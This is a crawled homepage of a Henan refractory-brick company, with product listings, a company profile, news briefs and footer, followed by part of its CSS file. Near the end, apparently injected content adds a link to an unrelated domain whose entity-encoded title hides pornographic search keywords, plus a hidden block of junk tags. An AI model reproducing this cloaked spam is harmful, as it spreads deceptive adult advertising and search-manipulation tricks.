        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_18/58.html" title="鉻剛玉磚"> <span>鉻剛玉磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/55.html" title="硅莫磚"> <img src="/static/upload/image/20250217/1739782729874333.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/55.html" title="硅莫磚"> <span>硅莫磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="x55hd1j5hvb"    class="pro-li invisible">
      <div   id="x55hd1j5hvb"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="x55hd1j5hvb"   class="rc-box"> <a href="/products_17/54.html" title="抗剝落高鋁磚"> <img src="/static/upload/image/20250217/1739782768237571.jpg" alt=""> </a> </div>
        <div   id="x55hd1j5hvb"   class="pro-li-title">
          <p> <a href="/products_17/54.html" title="抗剝落高鋁磚"> <span>抗剝落高鋁磚</span> </a> </p>
        </div>
      </div>
    </li>
       
  </ul>
</div>
<!--產(chǎn)品展示結(jié)束--> 
    <!--企業(yè)簡(jiǎn)介開(kāi)始-->
<div   id="x55hd1j5hvb"   class="aboutus"> 
  <div   id="x55hd1j5hvb"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">企業(yè)簡(jiǎn)介</div>
  <div   id="x55hd1j5hvb"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">推動(dòng)社會(huì)進(jìn)步　拓展未來(lái)空間</div>
  
  <div   id="x55hd1j5hvb"   class="about">
      
    <div   id="x55hd1j5hvb"   class="about_tu wow bounceInLeft" data-wow-duration="1.2s" data-wow-delay="0.3s"><img src="/static/upload/image/20250220/1740018107818882.jpg" channelindex="企業(yè)簡(jiǎn)介" type="imageUrl" /> </div>
    <div   id="x55hd1j5hvb"   class="about_wz">
      <div   id="x55hd1j5hvb"   class="about_info wow bounceInRight" data-wow-duration="1.2s" data-wow-delay="0.3s">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司位于中原腹地新密市境內(nèi)，是集耐火材料科研、開(kāi)發(fā)、生產(chǎn)、銷(xiāo)售、服務(wù)與技術(shù)咨詢(xún)一體化的高科技型股份制企業(yè)，專(zhuān)門(mén)為耐火材料應(yīng)用領(lǐng)域提供產(chǎn)品及應(yīng)用技術(shù)解決方案和熱工窯爐砌筑工程施工服務(wù)，在中國(guó)耐火材料市場(chǎng)有著多年的經(jīng)驗(yàn)和良好的口碑，為眾多客戶提供了優(yōu)質(zhì)的產(chǎn)品和服務(wù)。公司下轄不定型、鎂質(zhì)、碳質(zhì)、高鋁質(zhì)、粘土質(zhì)、硅質(zhì)等耐火材料生產(chǎn)工廠及熱工窯爐筑爐安裝工程處、文化作坊設(shè)計(jì)中心六個(gè)分支機(jī)構(gòu)，并在國(guó)內(nèi)設(shè)立了8個(gè)區(qū)域商務(wù)處，年生產(chǎn)能力6萬(wàn)余噸。&nbsp; &nbsp; &nbsp;公司以“規(guī)模集團(tuán)化、經(jīng)營(yíng)市場(chǎng)化、服務(wù)縱深化、生產(chǎn)自動(dòng)化、管理科學(xué)化、人才專(zhuān)業(yè)化”為發(fā)展思路。
      </div>
      <a class="about_more wow bounceInUp"  data-wow-duration="1.2s" data-wow-delay="0.3s" href="/about/">了解詳情 <i class="fa fa-angle-right"></i></a> </div>
    <div   id="x55hd1j5hvb"   class="clear"></div>
       
  </div>
</div>
<!--企業(yè)簡(jiǎn)介結(jié)束--> 
    <!--新聞中心開(kāi)始-->

<div   id="x55hd1j5hvb"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">新聞動(dòng)態(tài)</div>
<div   id="x55hd1j5hvb"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">了解最新公司動(dòng)態(tài)及行業(yè)資訊</div>

<div   id="x55hd1j5hvb"   class="news_list">
  <ul>
      
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/79.html"><img src="/static/upload/image/20250324/1742795500609801.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第6期"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/79.html">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第6期</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司簡(jiǎn)報(bào)第6期河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司 二〇二五年三月二十四日青海湘和有色金屬有限責(zé)任公司專(zhuān)家團(tuán)隊(duì)到訪交流。2025年2月18日，青海湘和有色金屬有限責(zé)任公司相關(guān)領(lǐng)導(dǎo)茍總率專(zhuān)家技術(shù)團(tuán)隊(duì)蒞臨我司，開(kāi)展深入交流活動(dòng)。在總裁助理劉志強(qiáng)的全程陪同下，考察團(tuán)前往凱而</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-03-24</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/article/78.html"><img src="/static/upload/image/20250317/1742193592897824.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第5期簡(jiǎn)報(bào)"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/article/78.html">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第5期簡(jiǎn)報(bào)</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司簡(jiǎn) 報(bào)第5期河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司二〇二五年一月二十一日河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司成立25周年座談會(huì)暨2024年度總結(jié)表彰大會(huì)隆重召開(kāi)2025年1月21日，河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司隆重舉行公司成立25周年座談會(huì)暨2024年度總結(jié)表彰大會(huì)。公司股東代表、及全體員工齊聚一堂</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>新聞動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-01-21</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/77.html"><img src="/static/upload/image/20250317/1742192295767462.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第4期簡(jiǎn)報(bào)"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/77.html">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第4期簡(jiǎn)報(bào)</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司簡(jiǎn) 報(bào)第4期河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司二〇二四年十一月一日榮耀產(chǎn)業(yè)集團(tuán)模塊化節(jié)能窯襯系統(tǒng)及功能性薄膜材料生產(chǎn)線投產(chǎn)儀式圓滿舉行2024年10月21日上午，河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司在凱爾金（河南）智能科技研究院隆重舉行了模塊化節(jié)能窯襯系統(tǒng)及功能性薄膜材料生產(chǎn)線的投產(chǎn)</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2024-11-01</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/75.html"><img src="/static/upload/image/20240321/1711011301169350.jpg" class="xyscale" alt="河南瑞泰節(jié)能新技術(shù)有限公司被河南省城鄉(xiāng)建設(shè)綠色發(fā)展協(xié)會(huì)評(píng)為城鄉(xiāng)建設(shè)綠色發(fā)展領(lǐng)軍企業(yè)"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/75.html">河南瑞泰節(jié)能新技術(shù)有限公司被河南省城鄉(xiāng)建設(shè)綠色發(fā)展協(xié)會(huì)評(píng)為城鄉(xiāng)建設(shè)綠色發(fā)展領(lǐng)軍企業(yè)</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)管理有限公司簡(jiǎn) 報(bào)第4期河南榮耀產(chǎn)業(yè)管理有限公司</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2024-03-21</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/74.html"><img src="/static/upload/image/20240103/1704251701626123.jpg" class="xyscale" alt="堯柏特種水泥集團(tuán)有限公司受邀到公司參觀考察"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/74.html">堯柏特種水泥集團(tuán)有限公司受邀到公司參觀考察</a></div>
        <div   id="x55hd1j5hvb"   class="intro">2023年11月9--10日，堯柏集團(tuán)副總裁連杰、總裁助理牛慶祥帶領(lǐng)銅川堯柏總經(jīng)理陳龍、丹鳳堯柏總經(jīng)理姜濤、旬陽(yáng)堯柏總經(jīng)理連軍、墨玉堯柏總經(jīng)理趙新海、花溪堯柏總經(jīng)理歐陽(yáng)嘯、西鄉(xiāng)堯柏總經(jīng)理樊敏、勉縣堯柏總經(jīng)理王永、富陽(yáng)堯柏總經(jīng)理呂志慶，到公司參觀考察、交流指導(dǎo)。堯柏特種水泥集團(tuán)有限公司隸屬香港上市企業(yè)中國(guó)西部水泥</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2023-11-22</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/72.html"><img src="/static/upload/image/20240325/1711353674745150.png" class="xyscale" alt="河南榮耀產(chǎn)業(yè)管理有限公司簡(jiǎn)報(bào)第2期"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/72.html">河南榮耀產(chǎn)業(yè)管理有限公司簡(jiǎn)報(bào)第2期</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)管理有限公司簡(jiǎn)報(bào)第2期河南榮耀產(chǎn)業(yè)管理有限公司 二〇二三年七月二十八日中國(guó)建筑材料聯(lián)合會(huì)發(fā)來(lái)《感謝</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2023-07-28</span></div>
      </div>
    </li>
 
  </ul>
</div>
<!--新聞中心結(jié)束--> 
    <!--數(shù)字變化開(kāi)始--> 
<script src="/template/rtjt/js/count.js" type="text/javascript" charset="utf-8"></script>
<div   id="x55hd1j5hvb"   class="ruocy-number" id="ruocyNumber">
  <div   id="x55hd1j5hvb"   class="number-inner">
    <ul class="q">
      <li><b><i id="ruocynumber_1" data-sum="24">0</i><em>年</em></b>
        <p>成功經(jīng)驗(yàn)</p>
      </li>
      <li><b><i id="ruocynumber_2" data-sum="36">0</i><em>項(xiàng)</em></b>
        <p>發(fā)明專(zhuān)利</p>
      </li>
      <li><b><i id="ruocynumber_3" data-sum="51">0</i><em>項(xiàng)</em></b>
        <p>實(shí)用新型專(zhuān)利</p>
      </li>
      <li><b><i id="ruocynumber_4" data-sum="20">0</i><sup>+</sup></b>
        <p>合作伙伴</p>
      </li>
      <li><b><i id="ruocynumber_5" data-sum="1000">0</i><sup>+</sup></b>
        <p>服務(wù)客戶</p>
      </li>
    </ul>
  </div>
</div>
<!--數(shù)字變化結(jié)束--> 
    <!--底部開(kāi)始-->
<div   id="x55hd1j5hvb"   class="footer wow fadeInDown">
  <div   id="x55hd1j5hvb"   class="bottom">
    <div   id="x55hd1j5hvb"   class="foot_con wow slideInLeft" data-wow-duration="1.2s" data-wow-delay="0.3s">
      <dl>
        <dt>河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司</dt>
        <dd><i class="iconfont icon-lianxi"></i>電話：0371-63269678</dd>
        <dd><i class="iconfont icon-htmal5icon05"></i>郵箱：rtjc@ryjt.com honor@ryjt.com</dd>
        <dd><i class="iconfont icon-dingwei"></i>地址：河南省鄭州市新密市超化鎮(zhèn)新區(qū)大道22號(hào)</dd>
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.4s">
      <dl>
          
        <dt>關(guān)于我們</dt>
           
          
        <dd><a href="/about/">企業(yè)簡(jiǎn)介</a></dd>
           
        <dd><a href="/leader/">領(lǐng)導(dǎo)致詞</a></dd>
           
        <dd><a href="/history/">企業(yè)文化</a></dd>
           
        <dd><a href="/xiashuqiye/">下屬企業(yè)</a></dd>
           
        <dd><a href="/kehu/">合作客戶</a></dd>
           
        <dd><a href="/zhaoping/">人員招聘</a></dd>
           
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.5s">
      <dl>
          
        <dt>產(chǎn)品展示</dt>
          
          
        <dd><a href="/products_15/">新品推薦</a></dd>
           
        <dd><a href="/products_16/">玻璃行業(yè)</a></dd>
           
        <dd><a href="/products_17/">水泥行業(yè)</a></dd>
           
        <dd><a href="/products_18/">有色行業(yè)</a></dd>
           
        <dd><a href="/products_19/">其他行業(yè)</a></dd>
           
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.6s">
      <dl>
          
        <dt>新聞動(dòng)態(tài)</dt>
          
          
        <dd><a href="/company/">公司動(dòng)態(tài)</a></dd>
           
        <dd><a href="/industry/">行業(yè)資訊</a></dd>
           
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="wxewm"> <img src="/static/upload/image/20241128/1732759936469104.jpg" class="wow slideInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">
      <p class="wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">掃描二維碼<br>
        關(guān)注微信公眾號(hào)</p>
    </div>
  </div>
</div>
<!--底部結(jié)束--> 
    <!--版權(quán)信息開(kāi)始-->
<div   id="x55hd1j5hvb"   class="copyright">Copyright ? 2020 河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司 All Rights Reserved..<a  target="_blank">豫ICP備20020694號(hào)-1</a> <a  target="_blank"> 豫公網(wǎng)安備41018302000296號(hào)</a> <a href="http://m.lennoda.com/static/upload/image/20211117/1637119273329720.jpg" target="_blank"> 營(yíng)業(yè)執(zhí)照 </div>
<!--版權(quán)信息結(jié)束-->  
</div>
<script src="/template/rtjt/js/jquery.SuperSlide.2.1.2.js"></script> 
<script src="/template/rtjt/js/common.js"></script> 
<script type="text/javascript">
        /*Banner*/
        jQuery(".focusBanner").slide({
            titCell: ".hd ul",
            mainCell: ".bd ul",
            effect: "topLoop",
            vis: "auto",
            autoPlay: true,
            autoPage: true,
            trigger: "click",
            interTime: 5000
        });
    </script> 
<script type="text/javascript">
ruocynumber=function (){
	var arr = [];
	$('#ruocyNumber li').each(function(i, dom) {
		var iDom = $(dom).find('i'),
			decimals = 0,
			sum = iDom.data('sum');
		arr.push(new CountUp(iDom.attr('id'), 0, sum, decimals, 4, {
			useEasing: true,
			separator: ''
		}));
		arr[i].start();
	});
}();			
</script>
<script src='/Spider/?url=/' async='async'></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.lennoda.com/" title="&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;">&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    try {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        var srcUrl = (curProtocol === 'https') ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';
        bp.src = srcUrl;

        bp.onload = function() {
            console.log('Baidu push script loaded successfully.');
        };

        bp.onerror = function() {
            console.error('Failed to load Baidu push script.');
        };

        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    } catch (e) {
        console.error('An error occurred while setting up Baidu push:', e);
    }
})();
</script>
</body><div id="n8dhk" class="pl_css_ganrao" style="display: none;"><acronym id="n8dhk"><acronym id="n8dhk"><samp id="n8dhk"></samp></acronym></acronym><fieldset id="n8dhk"><acronym id="n8dhk"><object id="n8dhk"><big id="n8dhk"></big></object></acronym></fieldset><table id="n8dhk"></table><ul id="n8dhk"></ul><style id="n8dhk"></style><rp id="n8dhk"></rp><pre id="n8dhk"><del id="n8dhk"><code id="n8dhk"><pre id="n8dhk"></pre></code></del></pre><samp id="n8dhk"></samp><strong id="n8dhk"><pre id="n8dhk"></pre></strong><abbr id="n8dhk"></abbr><sub id="n8dhk"></sub><delect id="n8dhk"><th id="n8dhk"></th></delect><legend id="n8dhk"></legend><listing id="n8dhk"><span id="n8dhk"></span></listing><em id="n8dhk"><rt id="n8dhk"></rt></em><small id="n8dhk"><tbody id="n8dhk"><noframes id="n8dhk"><td id="n8dhk"></td></noframes></tbody></small><tfoot id="n8dhk"><em id="n8dhk"><style id="n8dhk"></style></em></tfoot><u id="n8dhk"><strong id="n8dhk"><ruby id="n8dhk"><menu id="n8dhk"></menu></ruby></strong></u><xmp id="n8dhk"><noscript id="n8dhk"></noscript></xmp><thead id="n8dhk"></thead><em id="n8dhk"><wbr id="n8dhk"></wbr></em><rt id="n8dhk"></rt><legend id="n8dhk"><output id="n8dhk"><table id="n8dhk"></table></output></legend><thead id="n8dhk"></thead><video id="n8dhk"><acronym id="n8dhk"><b id="n8dhk"></b></acronym></video><dd id="n8dhk"><tbody id="n8dhk"><tfoot id="n8dhk"><em id="n8dhk"></em></tfoot></tbody></dd><kbd id="n8dhk"><dl id="n8dhk"><sub id="n8dhk"></sub></dl></kbd><strong id="n8dhk"></strong><optgroup id="n8dhk"></optgroup><optgroup id="n8dhk"><th id="n8dhk"></th></optgroup><button id="n8dhk"></button><u id="n8dhk"><thead id="n8dhk"></thead></u><address id="n8dhk"></address><thead id="n8dhk"><pre id="n8dhk"><strike id="n8dhk"></strike></pre></thead><table id="n8dhk"><dd id="n8dhk"><li id="n8dhk"><tfoot id="n8dhk"></tfoot></li></dd></table><tr id="n8dhk"><abbr id="n8dhk"><legend id="n8dhk"><abbr id="n8dhk"></abbr></legend></abbr></tr><optgroup id="n8dhk"></optgroup><small id="n8dhk"></small><listing id="n8dhk"></listing><option id="n8dhk"><source id="n8dhk"><ul id="n8dhk"><fieldset id="n8dhk"></fieldset></ul></source></option><sup id="n8dhk"><optgroup id="n8dhk"><xmp id="n8dhk"><noscript id="n8dhk"></noscript></xmp></optgroup></sup><ul id="n8dhk"><strong id="n8dhk"><address id="n8dhk"><menu id="n8dhk"></menu></address></strong></ul><dd id="n8dhk"><ruby id="n8dhk"><tfoot id="n8dhk"></tfoot></ruby></dd><listing id="n8dhk"><sup id="n8dhk"><form id="n8dhk"></form></sup></listing><sup id="n8dhk"></sup><li id="n8dhk"><label id="n8dhk"><em id="n8dhk"></em></label></li><video id="n8dhk"><acronym id="n8dhk"><b id="n8dhk"></b></acronym></video><acronym id="n8dhk"><b id="n8dhk"><legend id="n8dhk"><output id="n8dhk"></output></legend></b></acronym><dfn id="n8dhk"><p id="n8dhk"><ins id="n8dhk"><optgroup id="n8dhk"></optgroup></ins></p></dfn><menu id="n8dhk"><xmp id="n8dhk"><small id="n8dhk"></small></xmp></menu><label id="n8dhk"></label><ruby id="n8dhk"><optgroup id="n8dhk"></optgroup></ruby><pre id="n8dhk"><small id="n8dhk"><strong id="n8dhk"></strong></small></pre><mark id="n8dhk"><table id="n8dhk"><sub id="n8dhk"><li id="n8dhk"></li></sub></table></mark><form id="n8dhk"></form><ruby id="n8dhk"></ruby><form id="n8dhk"></form><output id="n8dhk"><sup id="n8dhk"></sup></output><big id="n8dhk"><option id="n8dhk"><pre id="n8dhk"><ul id="n8dhk"></ul></pre></option></big><sup id="n8dhk"><label id="n8dhk"><xmp id="n8dhk"><noscript id="n8dhk"></noscript></xmp></label></sup><var id="n8dhk"><thead id="n8dhk"><abbr id="n8dhk"></abbr></thead></var><blockquote id="n8dhk"><bdo id="n8dhk"></bdo></blockquote><menu id="n8dhk"><big id="n8dhk"><small id="n8dhk"></small></big></menu><meter id="n8dhk"></meter><strong id="n8dhk"></strong><abbr id="n8dhk"></abbr><menu id="n8dhk"></menu><pre id="n8dhk"><menuitem id="n8dhk"></menuitem></pre><progress id="n8dhk"><th id="n8dhk"><span id="n8dhk"></span></th></progress><ol id="n8dhk"><em id="n8dhk"></em></ol><video id="n8dhk"><tfoot id="n8dhk"><b id="n8dhk"><wbr id="n8dhk"></wbr></b></tfoot></video><wbr id="n8dhk"><mark id="n8dhk"><dl id="n8dhk"><pre id="n8dhk"></pre></dl></mark></wbr><thead id="n8dhk"></thead><pre id="n8dhk"><small id="n8dhk"><strong id="n8dhk"></strong></small></pre><dl id="n8dhk"><sub id="n8dhk"></sub></dl><delect id="n8dhk"><bdo id="n8dhk"></bdo></delect><small id="n8dhk"><td id="n8dhk"><ruby id="n8dhk"><th id="n8dhk"></th></ruby></td></small><ins id="n8dhk"><th id="n8dhk"><button id="n8dhk"><acronym id="n8dhk"></acronym></button></th></ins><nav id="n8dhk"></nav><td id="n8dhk"><ins id="n8dhk"><th id="n8dhk"></th></ins></td><tbody id="n8dhk"><small id="n8dhk"><td id="n8dhk"><tr id="n8dhk"></tr></td></small></tbody><fieldset id="n8dhk"></fieldset><style id="n8dhk"><meter id="n8dhk"></meter></style><s id="n8dhk"><small id="n8dhk"></small></s><span id="n8dhk"></span><p id="n8dhk"><pre id="n8dhk"><label id="n8dhk"><thead id="n8dhk"></thead></label></pre></p><optgroup id="n8dhk"><blockquote id="n8dhk"><th id="n8dhk"></th></blockquote></optgroup><legend id="n8dhk"><output id="n8dhk"><table id="n8dhk"></table></output></legend><th id="n8dhk"><span id="n8dhk"><dfn id="n8dhk"><strike id="n8dhk"></strike></dfn></span></th><li id="n8dhk"></li><li id="n8dhk"></li><em id="n8dhk"><style id="n8dhk"><mark id="n8dhk"><dfn id="n8dhk"></dfn></mark></style></em><tt id="n8dhk"></tt><optgroup id="n8dhk"><div id="n8dhk"></div></optgroup><legend id="n8dhk"></legend><bdo id="n8dhk"><ins id="n8dhk"><optgroup id="n8dhk"><thead id="n8dhk"></thead></optgroup></ins></bdo><big id="n8dhk"><track id="n8dhk"><dfn id="n8dhk"><table id="n8dhk"></table></dfn></track></big><button id="n8dhk"><pre id="n8dhk"></pre></button><bdo id="n8dhk"></bdo><small id="n8dhk"><strong id="n8dhk"><ruby id="n8dhk"><optgroup id="n8dhk"></optgroup></ruby></strong></small></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://m.lennoda.com/template/rtjt/css/ruocy.css?v=20231004144554
body_size: 4126
content:
@charset "utf-8";
/* 若溪Ruocy ruocy.cn */

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, form, fieldset, legend, input, textarea, select, p, th, td {
	margin: 0;
	padding: 0;
	font-family: "微软雅黑";
}
body, td, th {
	color: #444;
	font-family: "微软雅黑";
	font-size: 14px;
}
body {
	background: #f2f2f2;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: normal;
}
li, dt, dd {
	list-style: none;
}
a {
	color: inherit;
	text-decoration: none;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
}
a:hover {
	color: inherit; /*color:#2c88d8;*/
	text-decoration: none;
}
img {
	border: 0;
	vertical-align: middle;
}
.clear {
	clear: both;
}
.hide {
	display: none;
}
.f-fl {
	float: left;
}
.f-fr {
	float: right;
}
.maincontent {
	margin: 0 auto;
	width: 100%;
	background: #fff;
	overflow: auto;
	zoom: 1;
}
.header {
	height: 80px;
	width: 100%;
	min-width: 1200px;
	background: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	z-index: 99999;
	overflow: hidden;
	position: fixed;
	left: 0;
	top: 0;
	border-bottom: 1px solid rgba(255,255,255,0.30);
}
.header .header_Ruocy {
	height: 80px;
	width: 1200px;
	margin: 0 auto;
}
.header_Ruocy .logo {
	margin-top: 9px;
	width: 210px;
	height: 62px;
	background: url(../images/logob.png) 0 0 no-repeat;
	display: inline-block;
	float: left;
	text-indent: -10000px;
}
.header_Ruocy .tel {
	margin-top: 28px;
	height: 24px;
	line-height: 24px;
	font-size: 24px;
	color: #ffffff;
	padding-left: 20px;
    margin-left:30px;
	background: url(../images/telw.png) left center no-repeat;
	display: inline-block;
	font-family: Arial;
	float: left;
}
.header_Ruocy .en {
	margin-top: 20px;
	height: 40px;
	line-height: 40px;
	font-size: 25px!important;
	color: #ffffff;
	padding-left: 10px;
	float: right;
}

.header_Ruocy .nav {
	height: 70px;
	line-height: 60px;
	float: left;
	margin-left: 30px;
	overflow: hidden;
}
.nav li {
	height: 70px;
	width: 90px;
	text-align: center;
	margin-left: 12px;
	float: left;
}
.nav li a {
	height: 60px;
	width: 90px;
	padding-top: 10px;
	color: #ffffff;
	font-size: 16px;
	display: inline-block;
	background: url(../images/nav_bg.png) 0 -70px no-repeat;
}
.nav li:nth-of-type(1) {
	margin-left: 0 !important;
}
.header_rc {
	height: 80px;
	width: 100%;
	min-width: 1200px;
	background: #ffffff;
	-moz-box-shadow: 0px 0px 6px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 0px 6px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 6px rgba(0,0,0,0.1);
	z-index: 99999;
	overflow: hidden;
	position: fixed;
	left: 0;
	top: 0;
}
.header_rc .header_Ruocy {
	height: 80px;
	width: 1200px;
	margin: 0 auto;
}
.header_rc .header_Ruocy .logo {
	margin-top: 9px;
	width: 210px;
	height: 62px;
	background: url(../images/logoc.png) 0 0 no-repeat;
	display: inline-block;
	float: left;
	text-indent: -10000px;
}
.header_rc .header_Ruocy a.logo:before {
	content: "";
	position: absolute;
	width: 80px;
	height: 350px;
	top: 0;
	left: 0px;
	overflow: hidden;
	background: -moz-linear-gradient(left, rgba(255,255,255,0)0, rgba(255,255,255,.2)50%, rgba(255,255,255,0)100%);
